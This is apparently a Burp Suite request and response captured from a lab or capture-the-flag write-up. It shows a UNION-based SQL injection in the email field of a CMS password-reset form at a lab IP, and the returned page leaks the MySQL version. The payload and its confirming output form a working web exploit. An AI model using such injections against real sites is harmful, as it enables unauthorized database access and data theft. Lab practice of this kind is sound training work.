 Send
Cancel
Target: http://10.10.10.31
HTTP/1
Request
Response
Pretty Raw Hex
Pretty Raw Hex Render
INSPECTOR
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://10.10.10.31
10 Connection: close
11 Referer: http://10.10.10.31/cmsdata/forgot.php
12 Upgrade-Insecure-Requests: 1
13
14 email=admin%40123.com'UNiON SELECT 1,version(),3,'a@b.c';-- -
}
79
80 </style>
81
82
83 <script src="js/prefixfree.min.js">
</script>
84
85
86 </head>
87
88 <body>
89
90 <div class="login">
91 &nbsp;
92 <h1>
Retrieve password
</h1>
93 <br>
94 <form method="post" action="forgot.php">
95 <input type="text" name="email" placeholder="email" required="required" />
96 <button type="submit" class="btn btn-primary btn-block btn-large">
Send
</button>
97 </form>
98 <br>
99 </div>
100
101
102 <h2>
Email sent to: a@b.c=>5.7.18-0ubuntu0.16.04.1
103 </body>
104 </html>
105
先知社区